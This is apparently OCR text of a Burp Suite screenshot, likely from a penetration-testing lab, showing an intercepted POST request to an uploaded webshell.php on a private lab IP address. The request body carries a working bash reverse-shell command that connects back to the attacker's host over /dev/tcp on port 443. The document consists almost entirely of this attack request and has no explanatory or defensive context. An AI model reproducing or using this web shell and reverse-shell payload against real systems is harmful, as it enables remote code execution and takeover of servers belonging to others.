 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://10.129.114.119:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /_uploaded/webshell.php HTTP/1.1
2 Host: 10.129.114.119
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.81 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=s486pjhfrjm7oestf683gudkom
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 6
13
14 cmd=/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.104/443 0>&1'